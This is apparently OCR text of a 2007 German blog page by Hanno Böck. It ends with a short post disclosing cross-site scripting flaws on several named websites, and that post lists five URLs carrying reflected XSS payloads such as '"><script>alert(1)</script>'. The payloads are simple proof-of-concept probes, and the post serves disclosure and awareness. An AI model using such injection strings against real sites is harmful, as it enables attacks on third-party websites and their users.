
meinetwegen auch anonym als Kommentar gepostet
werden (wird dann, wenn nicht weiter relevant,
anschließend gelöscht).
Posted by
Hanno Böck
in
Computer culture
,
Life
,
Webdesign
at
14:51
|
Comments (8)
|
Trackbacks (0)
Defined tags for this entry:
blog
,
tippfehler
Friday, March 30. 2007
Cross Site Scripting all over the internet
It's terrifying how many sites there are out there with
XSS-issues.
http://www.netbeat.de/bestellen/domaincheck.html?
<script>alert(1)</script>
http://www.netbeat.de/support/kommentare.html?
name="><script>alert(1)</script>
http://www.symlink.ch/users.pl?unickname=">
<script>alert(1)</script>
http://www.stuttgart.de/sde/search.php?
search=%22><script>alert%281%29</script>
http://www.holidayranking.de/search.html?
searchSearchString="><script>alert(1)</script>